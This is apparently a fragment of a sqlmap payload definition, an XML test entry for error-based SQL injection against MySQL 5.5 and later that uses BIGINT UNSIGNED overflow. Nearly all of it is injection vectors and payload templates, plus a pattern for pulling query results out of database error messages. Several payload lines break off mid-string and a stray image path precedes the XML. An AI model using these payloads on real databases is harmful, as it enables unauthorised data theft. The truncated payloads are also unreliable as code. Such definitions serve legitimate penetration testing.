 <test>
<title>MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)</title>
<stype>2</stype>
<level>4</level>
<risk>1</risk>
<clause>1,2,3,9</clause>
<where>1</where>
<vector>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]','x'))s), 8446
<request>
<!-- These work as good as ELT(), but are longer
<payload>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNU
<payload>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (MAKE_SET([RANDNUM]=[RANDNUM]
-->
<payload>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1)))
</request>
<response>
<grep>[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]</grep>
</response>
<details>
<dbms>MySQL</dbms>
<dbms_version>>= 5.5</dbms_version>
</details>
</test>